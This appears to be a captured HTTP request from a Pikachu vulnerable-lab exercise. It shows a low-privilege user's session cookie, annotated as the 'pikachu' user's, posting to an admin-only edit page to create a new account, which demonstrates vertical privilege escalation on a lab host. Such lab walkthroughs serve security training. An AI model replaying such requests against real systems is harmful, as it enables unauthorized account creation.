 Raw Params Headers Hex
POST /pikachu-master/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
Host: 192.168.176.128:10086
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Origin: http://192.168.176.128:10086
Connection: close
Referer: http://192.168.176.128:10086/pikachu-master/vul/overpermission/op2/op2_admin_edit.php
Cookie:PHPSESSID=uvnqvai3pjv8tgj57k863vtpf0 pikachu用户的cookie
Upgrade-Insecure-Requests: 1
username=huangbo&password=123&sex=&phonenum=&email=&address=&submit=%E5%88%9B%
E5%BB%BA